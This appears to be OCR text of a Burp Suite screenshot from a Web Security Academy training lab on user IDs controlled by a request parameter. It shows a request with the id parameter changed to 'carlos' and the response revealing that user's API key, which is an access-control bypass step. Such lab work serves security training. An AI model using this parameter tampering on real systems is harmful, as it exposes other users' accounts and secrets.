 请求
美化 Raw Hex Chinese 明动 \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0ad8006f034bf0778104e85400b100ff.web-security-academy.net
3 Cookie: session=Nfa8T7y4RE5sxvZhIdocBSfCQ2RGcZ1G
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad8006f034bf0778104e85400b100ff.web-security-academy.net
/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
搜索 0高亮
响应
美化 Raw Hex 页面渲染 Chinese MarkInfo CollectInfo 明动 \n
WebSecurity
Academy
User ID controlled by request
parameter with data leakage in
redirect
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: G4pZowyq39Zv1aSgz3WrzM64gQMI6Nkj
Email
Update email
Inspector
笔记